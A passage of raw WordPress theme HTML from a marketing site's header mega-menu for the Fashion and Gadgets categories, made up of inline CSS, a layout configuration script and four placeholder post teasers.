<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-169"><a href="#"><div class=tdb-menu-item-text>Fashion</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_81_6f8 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_81_6f8>
<style>
/* custom css */
.tdi_81_6f8 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_81_6f8 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_81_6f8 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_81_6f8 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_81_6f8:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_81_6f8:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_81_6f8.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_81_6f8.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_81_6f8 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_81_6f8 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_81_6f8 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_81_6f8 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_81_6f8 .entry-thumb{
					background-position: center 50%;
				}.tdi_81_6f8 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_81_6f8 .td-module-meta-info,
				.ie11 .tdi_81_6f8 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_81_6f8 .td-post-vid-time{
					display: block;
				}.tdi_81_6f8 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_81_6f8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_81_6f8 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_81_6f8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_81_6f8 .td-post-category{
					display: inline-block;
				}.tdi_81_6f8 .td-post-author-name{
					display: none;
				}.tdi_81_6f8 .entry-review-stars{
					display: inline-block;
				}.tdi_81_6f8 .td-icon-star,
                .tdi_81_6f8 .td-icon-star-empty,
                .tdi_81_6f8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_81_6f8 .td-module-comments{
					display: none;
				}.tdi_81_6f8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_81_6f8:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_81_6f8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_6f8 .block-mega-child-cats{
					width: 160px;
				}.tdi_81_6f8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_6f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_81_6f8 .td-module-container:before{
					bottom: -13px;
				}.tdi_81_6f8 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_6f8 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_81_6f8 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_81_6f8 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_81_6f8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_6f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_81_6f8 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_81_6f8 .td-module-container:before{
					bottom: -13px;
				}.tdi_81_6f8 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_81_6f8 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_6f8 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_6f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_6f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_81_6f8 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_81_6f8=new tdBlock();block_tdi_81_6f8.id="tdi_81_6f8";block_tdi_81_6f8.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_81_6f8","tdc_css_class_style":"tdi_81_6f8_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_81_6f8"}';block_tdi_81_6f8.td_column_number="3";block_tdi_81_6f8.block_type="tdb_header_mega_menu";block_tdi_81_6f8.post_count="4";block_tdi_81_6f8.found_posts="31";block_tdi_81_6f8.header_color="";block_tdi_81_6f8.ajax_pagination_infinite_stop="";block_tdi_81_6f8.max_num_pages="8";tdBlocksArray.push(block_tdi_81_6f8);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_81_6f8" id=tdi_82_6ac data-td_block_id=tdi_81_6f8 data-td_filter_value="" href="category/fashion/">All</a><a class=mega-menu-sub-cat-tdi_81_6f8 id=tdi_83_161 data-td_block_id=tdi_81_6f8 data-td_filter_value=17 href="category/fashion/new-look/">New Look</a><a class=mega-menu-sub-cat-tdi_81_6f8 id=tdi_84_9c2 data-td_block_id=tdi_81_6f8 data-td_filter_value=23 href="category/fashion/street-fashion/">Street Fashion</a><a class=mega-menu-sub-cat-tdi_81_6f8 id=tdi_85_611 data-td_block_id=tdi_81_6f8 data-td_filter_value=24 href="category/fashion/style-hunter/">Style Hunter</a><a class=mega-menu-sub-cat-tdi_81_6f8 id=tdi_86_919 data-td_block_id=tdi_81_6f8 data-td_filter_value=29 href="category/fashion/vogue/">Vogue</a></div><div class=tdb-mega-modules-wrap><div id=tdi_81_6f8 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_81_6f8 data-td_block_id=tdi_81_6f8><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_81_6f8 data-td_block_id=tdi_81_6f8><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-170"><a href="#"><div class=tdb-menu-item-text>Gadgets</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_87_f73 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_87_f73>
<style>
/* custom css */
.tdi_87_f73 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_87_f73 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_87_f73 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_87_f73 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_87_f73:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_87_f73:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_f73.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_87_f73.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_87_f73 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_87_f73 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_87_f73 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_87_f73 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_87_f73 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_f73 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_f73 .td-module-meta-info,
				.ie11 .tdi_87_f73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_f73 .td-post-vid-time{
					display: block;
				}.tdi_87_f73 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_87_f73 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_87_f73 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_87_f73 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_87_f73 .td-post-category{
					display: inline-block;
				}.tdi_87_f73 .td-post-author-name{
					display: none;
				}.tdi_87_f73 .entry-review-stars{
					display: inline-block;
				}.tdi_87_f73 .td-icon-star,
                .tdi_87_f73 .td-icon-star-empty,
                .tdi_87_f73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_f73 .td-module-comments{
					display: none;
				}.tdi_87_f73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_f73:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_87_f73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_f73 .block-mega-child-cats{
					width: 160px;
				}.tdi_87_f73 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_f73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_f73 .td-module-container:before{
					bottom: -13px;
				}.tdi_87_f73 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_f73 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_87_f73 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_87_f73 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_87_f73 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_f73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_f73 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_87_f73 .td-module-container:before{
					bottom: -13px;
				}.tdi_87_f73 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_87_f73 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87_f73 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_f73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_f73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_f73 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_87_f73=new tdBlock();block_tdi_87_f73.id="tdi_87_f73";block_tdi_87_f73.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 